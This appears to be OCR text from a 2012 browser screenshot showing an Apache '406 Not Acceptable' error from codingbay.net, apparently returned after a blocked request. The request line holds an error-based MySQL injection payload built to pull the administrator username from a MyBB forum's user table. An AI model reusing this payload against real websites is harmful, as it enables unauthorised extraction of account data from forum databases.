 Firefox
406 Not Acceptable
=2' /*!and(select 1 from(select count(*),concat((select username from mybb_users where uid=1),floor(Rand(0)*2))a from information_schema.tables group by a)b)*/--
Google
Not Acceptable
An appropriate representation of the requested resource /index.php could not be found on this server.
Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.
Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 Server at codingbay.net Port 80
9:44 AM
4/11/2012